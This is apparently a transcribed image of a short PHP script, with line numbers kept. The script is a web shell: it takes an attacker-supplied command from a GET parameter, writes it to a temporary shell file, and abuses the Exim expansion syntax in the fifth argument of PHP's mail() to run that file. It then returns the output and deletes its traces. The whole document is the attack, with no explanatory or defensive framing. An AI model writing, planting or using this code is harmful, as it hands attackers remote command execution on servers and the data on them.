 1. <?php
2. $c = @$_GET['lemon'];
3. $result_file = "/tmp/test.txt";
4. $tmp_file = '/tmp/aaaa.sh';
5. $command = $c . '>' . $result_file;
6. file_put_contents($tmp_file, $command);
7. $payload = "-be \${run{/bin/bash\${substr
{10}{1}{\$tod_log}}/tmp/aaaa.sh}{ok}{erro
r}}";
8. mail("a@localhost", "", "", "", $payload);
9. echo file_get_contents($result_file);
10. @unlink($tmp_file);
11. @unlink($result_file);
12. ?>